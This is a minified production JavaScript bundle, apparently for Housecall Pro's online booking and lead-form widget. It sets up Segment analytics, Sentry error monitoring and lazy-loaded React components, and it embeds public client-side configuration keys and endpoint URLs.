e(t,r){this.version="1.0.0",this.alternativeNames=[],this.loadPromise=nB(),this.middleware=[],this.alias=this._createMethod("alias"),this.group=this._createMethod("group"),this.identify=this._createMethod("identify"),this.page=this._createMethod("page"),this.screen=this._createMethod("screen"),this.track=this._createMethod("track"),this.action=r,this.name=t,this.type=r.type,this.alternativeNames.push(r.name)}return e.prototype.addMiddleware=function(){for(var t,r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];this.type==="destination"&&(t=this.middleware).push.apply(t,r)},e.prototype.transform=function(t){return D(this,void 0,void 0,function(){var r;return L(this,function(n){switch(n.label){case 0:return[4,DB(this.name,t.event,this.middleware)];case 1:return r=n.sent(),r===null&&t.cancel(new $s({retry:!1,reason:"dropped by destination middleware"})),[2,new yn(r)]}})})},e.prototype._createMethod=function(t){var r=this;return function(n){return D(r,void 0,void 0,function(){var a,i;return L(this,function(o){switch(o.label){case 0:return this.action[t]?(a=n,this.type!=="destination"?[3,2]:[4,this.transform(n)]):[2,n];case 1:a=o.sent(),o.label=2;case 2:return o.trys.push([2,5,,6]),[4,this.ready()];case 3:if(!o.sent())throw new Error("Something prevented the destination from getting ready");return rd(n,{integrationName:this.action.name,methodName:t,type:"action"}),[4,this.action[t](a)];case 4:return o.sent(),[3,6];case 5:throw i=o.sent(),rd(n,{integrationName:this.action.name,methodName:t,type:"action",didError:!0}),i;case 6:return[2,n]}})})}},e.prototype.isLoaded=function(){return this.action.isLoaded()},e.prototype.ready=function(){return D(this,void 0,void 0,function(){return L(this,function(t){switch(t.label){case 0:return t.trys.push([0,2,,3]),[4,this.loadPromise.promise];case 1:return t.sent(),[2,!0];case 2:return t.sent(),[2,!1];case 3:return[2]}})})},e.prototype.load=function(t,r){return D(this,void 0,void 0,function(){var n,a,i,o;return L(this,function(s){switch(s.label){case 0:if(this.loadPromise.isSettled())return[2,this.loadPromise.promise];s.label=1;case 1:return s.trys.push([1,3,,4]),rd(t,{integrationName:this.action.name,methodName:"load",type:"action"}),n=this.action.load(t,r),i=(a=this.loadPromise).resolve,[4,n];case 2:return i.apply(a,[s.sent()]),[2,n];case 3:throw o=s.sent(),rd(t,{integrationName:this.action.name,methodName:"load",type:"action",didError:!0}),this.loadPromise.reject(o),o;case 4:return[2]}})})},e.prototype.unload=function(t,r){var n,a;return(a=(n=this.action).unload)===null||a===void 0?void 0:a.call(n,t,r)},e}();function Mxe(e){if(!Array.isArray(e))throw new Error("Not a valid list of plugins");var t=["load","isLoaded","name","version","type"];return e.forEach(function(r){t.forEach(function(n){var a;if(r[n]===void 0)throw new Error("Plugin: ".concat((a=r.name)!==null&&a!==void 0?a:"unknown"," missing required function ").concat(n))})}),!0}function Dxe(e,t){var r=e[t.creationName],n=e[t.name];return e.All===!1&&!r&&!n||r===!1||n===!1}function Lxe(e,t){return D(this,void 0,void 0,function(){var r,n,a,i,o,s;return L(this,function(u){switch(u.label){case 0:if(u.trys.push([0,9,,10]),r=new RegExp("https://cdn.segment.(com|build)"),n=_1(),!t)return[3,6];a=e.url.split("/"),i=a[a.length-2],o=e.url.replace(i,btoa(i).replace(/=/g,"")),u.label=1;case 1:return u.trys.push([1,3,,5]),[4,Ay(o.replace(r,n))];case 2:return u.sent(),[3,5];case 3:return u.sent(),[4,Ay(e.url.replace(r,n))];case 4:return u.sent(),[3,5];case 5:return[3,8];case 6:return[4,Ay(e.url.replace(r,n))];case 7:u.sent(),u.label=8;case 8:return typeof window[e.libraryName]=="function"?[2,window[e.libraryName]]:[3,10];case 9:throw s=u.sent(),console.error("Failed to create PluginFactory",e),s;case 10:return[2]}})})}function Fxe(e,t,r,n,a,i){var o,s,u;return D(this,void 0,void 0,function(){var l,c,f,d=this;return L(this,function(v){switch(v.label){case 0:return l=[],c=(s=(o=e.middlewareSettings)===null||o===void 0?void 0:o.routingRules)!==null&&s!==void 0?s:[],f=((u=e.remotePlugins)!==null&&u!==void 0?u:[]).map(function(g){return D(d,void 0,void 0,function(){var y,p,h,m,$,E,T;return L(this,function(_){switch(_.label){case 0:if(Dxe(t,g))return[2];_.label=1;case 1:return _.trys.push([1,6,,7]),p=i==null?void 0:i.find(function(b){var x=b.pluginName;return x===g.name}),p?[3,3]:[4,Lxe(g,n==null?void 0:n.obfuscate)];case 2:p=_.sent(),_.label=3;case 3:return y=p,y?(h=r[g.name],[4,y(I(I({},g.settings),h))]):[3,5];case 4:m=_.sent(),$=Array.isArray(m)?m:[m],Mxe($),E=c.filter(function(b){return b.destinationName===g.creationName}),$.forEach(function(b){var x=new kxe(g.creationName,b);E.length&&a&&x.addMiddleware(a),l.push(x)}),_.label=5;case 5:return[3,7];case 6:return T=_.sent(),console.warn("Failed to load Remote Plugin",T),[3,7];case 7:return[2]}})})}),[4,Promise.all(f)];case 1:return v.sent(),[2,l.filter(Boolean)]}})})}var Cy,uN,jxe=n1(),lN=(Cy=(uN=jxe).__SEGMENT_INSPECTOR__)!==null&&Cy!==void 0?Cy:uN.__SEGMENT_INSPECTOR__={},Uxe=function(e){var t;return(t=lN.attach)===null||t===void 0?void 0:t.call(lN,e)};function Bxe(e,t){return Oh("".concat(t,"/v1/projects/").concat(e,"/settings")).then(function(r){return r.ok?r.json():r.text().then(function(n){throw new Error(n)})}).catch(function(r){throw console.error(r.message),r})}function Hxe(e){return kB().NODE_ENV!=="test"&&Object.keys(e.integrations).length>1}function zxe(e){var t,r,n;return kB().NODE_ENV!=="test"&&((n=(r=(t=e.middlewareSettings)===null||t===void 0?void 0:t.routingRules)===null||r===void 0?void 0:r.length)!==null&&n!==void 0?n:0)>0}function Gxe(e,t){vPe(e,t),dPe(e,t)}function Vxe(e,t,r){return D(this,void 0,void 0,function(){return L(this,function(n){switch(n.label){case 0:return[4,qxe(e,t)];case 1:return n.sent(),pPe(e,r),[2]}})})}var Wxe=function(){var e,t,r=(e=window.location.hash)!==null&&e!==void 0?e:"",n=(t=window.location.search)!==null&&t!==void 0?t:"",a=n.length?n:r.replace(/(?=#).*(?=\?)/,"");return a},qxe=function(e,t){return D(void 0,void 0,void 0,function(){return L(this,function(r){switch(r.label){case 0:return t.includes("ajs_")?[4,e.queryString(t).catch(console.error)]:[3,2];case 1:r.sent(),r.label=2;case 2:return[2]}})})};function Kxe(e,t,r,n,a,i,o){var s,u,l;return a===void 0&&(a=[]),D(this,void 0,void 0,function(){var c,f,d,v,g,y,p,h,m,$,E,T,_,b,x,C=this;return L(this,function(F){switch(F.label){case 0:return Gxe(r,o),c=a==null?void 0:a.filter(function(re){return typeof re=="object"}),f=a==null?void 0:a.filter(function(re){return typeof re=="function"&&typeof re.pluginName=="string"}),zxe(t)?[4,st(()=>import("./index-0zMuDZCI.js"),[]).then(function(re){return re.tsubMiddleware(t.middlewareSettings.routingRules)})]:[3,2];case 1:return v=F.sent(),[3,3];case 2:v=void 0,F.label=3;case 3:return d=v,Hxe(t)||i.length>0?[4,st(()=>import("./index-CI_QO-Df.js"),__vite__mapDeps([0,1])).then(function(re){return re.ajsDestinations(e,t,r.integrations,n,d,i)})]:[3,5];case 4:return y=F.sent(),[3,6];case 5:y=[],F.label=6;case 6:return g=y,t.legacyVideoPluginsEnabled?[4,st(()=>import("./index-B6mqb6-n.js"),[]).then(function(re){return re.loadLegacyVideoPlugins(r)})]:[3,8];case 7:F.sent(),F.label=8;case 8:return!((s=n.plan)===null||s===void 0)&&s.track?[4,st(()=>import("./index-BSWVJdcS.js"),__vite__mapDeps([2,1])).then(function(re){var G;return re.schemaFilter((G=n.plan)===null||G===void 0?void 0:G.track,t)})]:[3,10];case 9:return h=F.sent(),[3,11];case 10:h=void 0,F.label=11;case 11:return p=h,m=Exe(t,n),[4,Fxe(t,r.integrations,m,n,d,f).catch(function(){return[]})];case 12:return $=F.sent(),E=xe(xe([Pxe],g,!0),$,!0),p&&E.push(p),T=((u=n.integrations)===null||u===void 0?void 0:u.All)===!1&&!n.integrations["Segment.io"]||n.integrations&&n.integrations["Segment.io"]===!1,T?[3,14]:(b=(_=E).push,[4,pxe(r,m["Segment.io"],t.integrations)]);case 13:b.apply(_,[F.sent()]),F.label=14;case 14:return[4,r.register.apply(r,xe(xe([],E,!1),c,!1))];case 15:return x=F.sent(),[4,fPe(r,o)];case 16:return F.sent(),Object.entries((l=t.enabledMiddleware)!==null&&l!==void 0?l:{}).some(function(re){var G=re[1];return G})?[4,st(()=>import("./index-C-4x9drk.js"),[]).then(function(re){var G=re.remoteMiddlewares;return D(C,void 0,void 0,function(){var se,at;return L(this,function(ze){switch(ze.label){case 0:return[4,G(x,t,n.obfuscate)];case 1:return se=ze.sent(),at=se.map(function(pt){return r.addSourceMiddleware(pt)}),[2,Promise.all(at)]}})})})]:[3,18];case 17:F.sent(),F.label=18;case 18:return[4,cPe(r,o)];case 19:return F.sent(),[2,x]}})})}function Yxe(e,t,r){var n,a,i,o,s,u,l,c,f;return t===void 0&&(t={}),D(this,void 0,void 0,function(){var d,v,g,y,p,h,m,$,E,T,_;return L(this,function(b){switch(b.label){case 0:return t.disable===!0?[2,[new oN,yn.system()]]:(t.globalAnalyticsKey&&sPe(t.globalAnalyticsKey),e.cdnURL&&Sxe(e.cdnURL),t.initialPageview&&r.add(new SE("page",[])),d=Wxe(),v=(n=e.cdnURL)!==null&&n!==void 0?n:_1(),(a=e.cdnSettings)!==null&&a!==void 0?(y=a,[3,3]):[3,1]);case 1:return[4,Bxe(e.writeKey,v)];case 2:y=b.sent(),b.label=3;case 3:return g=y,t.updateCDNSettings&&(g=t.updateCDNSettings(g)),typeof t.disable!="function"?[3,5]:[4,t.disable(g)];case 4:if(p=b.sent(),p)return[2,[new oN,yn.system()]];b.label=5;case 5:return h=(o=(i=g.integrations["Segment.io"])===null||i===void 0?void 0:i.retryQueue)!==null&&o!==void 0?o:!0,t=I({retryQueue:h},t),m=new NB(I(I({},e),{cdnSettings:g,cdnURL:v}),t),Uxe(m),$=(s=e.plugins)!==null&&s!==void 0?s:[],E=(u=e.classicIntegrations)!==null&&u!==void 0?u:[],T=(l=t.integrations)===null||l===void 0?void 0:l["Segment.io"],sB.initRemoteMetrics(I(I({},g.metrics),{host:(c=T==null?void 0:T.apiHost)!==null&&c!==void 0?c:(f=g.metrics)===null||f===void 0?void 0:f.host,protocol:T==null?void 0:T.protocol})),[4,Kxe(e.writeKey,g,m,t,$,E,r)];case 6:return _=b.sent(),m.initialized=!0,m.emit("initialize",e,t),[4,Vxe(m,d,r)];case 7:return b.sent(),[2,[m,_]]}})})}var Jxe=function(e){xt(t,e);function t(){var r=this,n=nB(),a=n.promise,i=n.resolve;return r=e.call(this,function(o){return a.then(function(s){var u=s[0],l=s[1];return Yxe(u,l,o)})})||this,r._resolveLoadStart=function(o,s){return i([o,s])},r}return t.prototype.load=function(r,n){return n===void 0&&(n={}),this._resolveLoadStart(r,n),this},t.load=function(r,n){return n===void 0&&(n={}),new t().load(r,n)},t.standalone=function(r,n){return t.load({writeKey:r},n).then(function(a){return a[0]})},t}(gPe);const Uu=new Jxe;let TE=!1;const Xxe=()=>TE,LB=()=>{var e,t;try{if(!((e=window.SEGMENT)!=null&&e.enabled))return;if(!!window.analytics){Uu.instance=window.analytics;return}!((t=Uu.instance)!=null&&t.initialized)&&!Xxe()&&(TE=!0,Uu.load({writeKey:window.SEGMENT.jsKey,cdnURL:window.SEGMENT.cdnEndpointUrl},{integrations:{"Segment.io":{apiHost:window.SEGMENT.trackingEndpointUrl,protocol:"https"}}}).finally(()=>{TE=!1}),Uu.page(window.location.pathname,{context:{screen:{height:window.screen.height,width:window.screen.width}}}))}catch(r){console.error("Error while initializing Segment",r)}},YNe=(e,t,r={})=>{Uu.track(t,r,{integrations:{All:!1,"Segment.io":!1,[e]:!0}})};function Qxe(e){return(e==null?void 0:e.nodeName.toLowerCase())==="input"}function Zxe(e){var r,n;const t=e==null?void 0:e.innerText;return Qxe(e)?(n=(r=e==null?void 0:e.labels)==null?void 0:r[0])==null?void 0:n.textContent:t}const eNe=["ui.click","ui.input"],tNe=[{includes:["Minified Material-UI error"],fingerprint:["minified-material-ui-error"]},{includes:["已取消"],fingerprint:["react-lazy-load-error"]},{includes:["Cannot read properties of undefined (reading 'places')"],fingerprint:["google-maps-api-load-error"]},{includes:["Google Maps JavaScript API could not load"],fingerprint:["google-maps-api-load-error"]},{includes:["PlacesService"],fingerprint:["google-maps-api-load-error"]},{includes:["Cannot read properties of undefined","root"],fingerprint:["react-root-access-error"]},{includes:["Cannot read properties of undefined","default"],fingerprint:["react-lazy-load-error"]},{includes:["Cannot read property of undefined","default"],fingerprint:["react-lazy-load-error"]},{includes:["undefined is not an object",".default"],fingerprint:["react-lazy-load-error"]},{includes:["Importing a module script failed"],fingerprint:["react-lazy-load-error"]},{includes:["Dynamic import returned undefined module"],fingerprint:["react-lazy-load-error"]}],rNe=e=>{var a,i,o,s,u,l,c,f,d,v,g;const t=((o=(i=(a=e.exception)==null?void 0:a.values)==null?void 0:i[0])==null?void 0:o.value)||e.message||"",r=(c=(l=(u=(s=e.exception)==null?void 0:s.values)==null?void 0:u[0])==null?void 0:l.stacktrace)==null?void 0:c.frames,n=tNe.find(y=>y.includes.every(p=>t.includes(p)));if(n)return n.fingerprint;if(r&&r.length>0){const y=r[r.length-1];if((f=y==null?void 0:y.filename)!=null&&f.includes("online-booking")){const p=((g=(v=(d=e.exception)==null?void 0:d.values)==null?void 0:v[0])==null?void 0:g.type)||"Error",h="".concat(y.filename,":").concat(y.function||"anonymous");return[p,h]}}},nNe=["top.GLOBALS","originalCreateNotification","canvas.contentDocument","MyApp_RemoveAllHighlights","http://tt.epicplay.com","Can't find variable: ZiteReader","jigsaw is not defined","ComboSearch is not defined","http://loading.retry.widdit.com/","atomicFindClose","fb_xd_fragment","UET is not defined","bmi_SafeAddOnload","EBCallBackMessageReceived","conduitPage","Script error.","fromLatLngToDivPixel","lineItemType","Can't find variable: analytics","NS_ERROR_ABORT","NS_ERROR_FILE_NO_DEVICE_SPACE","NS_ERROR_FILE_CORRUPTED","ResizeObserver loop limit exceeded","Request aborted","The network connection was lost","Load failed","ChunkLoadError",/Network\s*?Error/,/failed with [4,5]\d{2} code/,/failed with status code [4,5]\d{2}/,"Failed to fetch","TypeError: can't access dead object","NotFoundError: Failed to execute 'removeChild' on 'Node': The node to be removed is not a child of this node.","NotFoundError: Failed to execute 'insertBefore' on 'Node': The node before which the new node is to be inserted is not a child of this node.","chain is not set up",/timeout/i,"Blocked by Adguard","Resource blocked by content blocker","Object Not Found Matching Id","isDefaultWallet",/chrome-extension:\/\/[a-z0-9]+\//],aNe=()=>{var e,t;(e=window.SENTRY)!=null&&e.enabled&&iCe({ignoreErrors:nNe,allowUrls:[/.*housecallpro.*/,/.*housecallpro-staging.*/,/.*housecallpro-preprod.*/,/.*housecallpro-qa.*/],debug:!1,initialScope:{tags:{codeowners:mh.CUSTOMER_INTAKE}},tracePropagationTargets:["https://pro.housecallpro-staging.com","https://pro.housecallpro.com"],integrations:r=>[...r,rOe({filterKeys:["housecallpro-online-booking-home-owner-flow"],behaviour:"drop-error-if-exclusively-contains-third-party-frames"}),ZIe({depth:10}),tCe()],release:"f2c42441fa5e6b738dbeda4770b967b7aab99b8c",normalizeDepth:11,dsn:"https://47f06c5f14e3a4bd83da2b94b1362ac0@o284669.ingest.sentry.io/4506337279279104",environment:(t=window.SENTRY)==null?void 0:t.environment,beforeSend(r){const n=rNe(r);return n?{...r,fingerprint:n}:r},beforeBreadcrumb(r,n){var a,i;try{if((a=r.message)!=null&&a.includes("bam.nr-data.net"))return null;if(r.category&&eNe.includes(r.category)){const o=n==null?void 0:n.event.target;return{...r,level:"debug",message:(i=Zxe(o))!=null?i:r.message,data:{className:o==null?void 0:o.className,htmlTag:o==null?void 0:o.nodeName,id:o==null?void 0:o.id,dataTestId:o==null?void 0:o.getAttribute("data-testid")}}}return r}catch(o){return r}}})},JNe=({email:e})=>{HTe({email:e})};function FB(e){try{return e.setItem("_ranger-test-key","hi"),e.getItem("_ranger-test-key"),e.removeItem("_ranger-test-key"),!0}catch(t){return!1}}const Py={},iNe={setItem(e,t){Py[e]=t},getItem(e){return Py[e]},removeItem(e){delete Py[e]}},oNe=FB(window.sessionStorage)?window.sessionStorage:iNe,dl=FB(window.localStorage)?window.localStorage:oNe,xy="page-has-been-force-refreshed",IE=()=>{const e=navigator==null?void 0:navigator.userAgent;return/iPad|iPhone|iPod/.test(e)&&/Safari/.test(e)&&!/CriOS|FxiOS|OPiOS|mercury/.test(e)},sNe=()=>{try{const e="__localStorage_test__";return dl.setItem(e,e),dl.removeItem(e),!0}catch(e){return!1}},uNe=async e=>Promise.race([e(),new Promise((r,n)=>{setTimeout(()=>n(new Error("iOS Safari import timeout")),5e3)})]),jB=e=>Pi.lazy(async()=>{const t=sNe(),r=t?JSON.parse(dl.getItem(xy)||"false"):!1;try{const n=IE()?await uNe(e):await e();if(!n||!n.default){const a=new Error("Dynamic import returned undefined module");throw a.isModuleUndefined=!0,a}return t&&dl.setItem(xy,"false"),n}catch(n){if(eB(n,mh.CUSTOMER_INTAKE,{"lazy-loading":!0,"ios-safari":IE(),"page-refreshed":r,"module-undefined":n.isModuleUndefined||!1,"error-type":n.message||"unknown","localStorage-available":t}),t&&!r)return dl.setItem(xy,"true"),window.location.reload(),new Promise(()=>{});throw n}});var lNe={conversion_tracking_url:"https://www.google.com/maps/conversion/collect",partner_id:"20002114"},cNe={enabled:!0,jsKey:"LoZGqNt3UZOPpk9kjNRLvJ5HFHIg5KIx",cdnEndpointUrl:"https://segment-cdn-proxy.housecallpro.com",trackingEndpointUrl:"segment-tracking-proxy.housecallpro.com/v1"},fNe={enabled:!0,environment:"production"};const dNe=jB(()=>st(()=>import("./HomeOwnerFlowWidget-5oKSjZd0.js"),__vite__mapDeps([3,4]))),vNe=jB(()=>st(()=>import("./LeadFormInit-AzbaQYZL.js"),__vite__mapDeps([5,4]))),pNe=()=>{if(IE()){const e=window.location.href;e.includes("/book/")?st(()=>import("./HomeOwnerFlowWidget-5oKSjZd0.js"),__vite__mapDeps([3,4])).catch(()=>{}):e.includes("/lead-form/")&&st(()=>import("./LeadFormInit-AzbaQYZL.js"),__vite__mapDeps([5,4])).catch(()=>{})}};window.BOOK_HOUSECALL_URL="https://pro.housecallpro.com/";window.AMPLITUDE_ENDPOINT_URL="https://amplitude.housecallpro.com";window.GOOGLE_MAPS_API_KEY="AIzaSyDlT1KMbDWsQz1U84b9MHn5TPGqgjJEFGI";window.SENTRY=fNe;window.SEGMENT=cNe;window.RECAPTCHA_ENTERPRISE_KEY="6LfyWvEmAAAAALp7VAHZx4ObDOshKi5enKVj8uig";window.HOUSECALL_SERVER_URL="https://app.housecallpro.com";window.STRIPE_PUBLISHABLE_KEY="pk_live_gJ4D1DGLOcDnkTqGJZx3kl80";window.GOOGLE_RESERVE=lNe;window.GOOGLE_MAPS_APP_ID="WHChapUaAKyd8PT";const hNe=()=>window.location.href.search("/book/")===-1&&window.location.href.search("/lead-form/")!==-1,gNe=()=>{const e=document.getElementById("root");nk.render(No.jsx(Pi.Suspense,{fallback:No.jsx("div",{}),children:No.jsx(dNe,{})}),e)},mNe=()=>{const e=document.getElementById("root");nk.render(No.jsx(Pi.Suspense,{fallback:No.jsx("div",{}),children:No.jsx(vNe,{})}),e)},yNe=()=>{LB(),tB(),MU(),gNe()},$Ne=()=>{LB(),tB(),MU(),mNe()};(function(){aNe(),pNe(),hNe()?$Ne():yNe()})();export{FNe as A,qNe as B,mh as C,KNe as D,xe as E,rd as F,Ul as G,I as H,$s as I,DB as J,Hn as K,WNe as L,Exe as M,tr as N,nB as O,e1 as P,a1 as Q,bNe as R,cxe as S,fl as T,yn as U,LCe as V,st as W,SCe as X,_xe as Y,D as _,ENe as __vite_legacy_guard,Ae as a,m3 as b,eB as c,zNe as d,Ri as e,OE as f,ue as g,he as h,ui as i,No as j,e5 as k,P as l,_Ne as m,Uu as n,sCe as o,JNe as p,dl as q,Pi as r,GNe as s,LB as t,VNe as u,wNe as v,jw as w,YNe as x,L as y,Ay as z};
//# sourceMappingURL=index-B-v5rtdC.js.map
